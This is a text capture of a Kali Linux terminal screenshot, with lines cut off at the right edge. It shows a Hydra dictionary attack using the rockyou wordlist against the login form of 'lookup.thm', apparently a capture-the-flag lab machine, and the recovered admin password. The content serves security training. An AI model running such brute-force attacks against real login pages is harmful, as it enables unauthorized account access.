 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l admin -P /root/Desktop/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-30 14:08:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong password. Please
[80][http-post-form] host: lookup.thm login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-30 14:08:32
┌──(root㉿kali)-[~]
└─#
document
Close